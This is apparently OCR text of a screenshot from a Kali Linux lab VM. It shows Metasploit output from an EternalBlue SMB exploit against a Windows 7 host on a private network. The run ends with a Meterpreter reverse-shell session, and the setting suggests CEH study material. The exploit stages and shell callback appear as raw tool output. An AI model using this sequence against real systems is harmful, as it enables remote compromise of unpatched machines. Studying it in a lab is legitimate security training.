 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
root@kali: /home/kali
[*] 192.168.0.188:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.188:445 - The target is vulnerable.
[*] 192.168.0.188:445 - Connecting to target for exploitation.
[+] 192.168.0.188:445 - Connection established for exploitation.
[+] 192.168.0.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.188:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.188:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.0.188:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.0.188:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.0.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.188:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.188:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.188:445 - Starting non-paged pool grooming
[+] 192.168.0.188:445 - Sending SMBv2 buffers
[+] 192.168.0.188:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.188:445 - Sending final SMBv2 buffers.
[*] 192.168.0.188:445 - Sending last fragment of exploit packet!
[*] 192.168.0.188:445 - Receiving response from exploit packet
[+] 192.168.0.188:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.188:445 - Sending egg to corrupted connection.
[*] 192.168.0.188:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.188
[*] Meterpreter session 1 opened (192.168.0.191:4444 -> 192.168.0.188:49163) at 2024-02-28 00:13:50 +0530
[+] 192.168.0.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
SMB uses either IP port 139 or 445
meterpreter >
ceh sample.odt — LibreOffice Writer root@kali: /home/kali
Right Ctrl
Type here to search
21°C Partly cloudy
ENG
10:43 PM
2/27/2024
9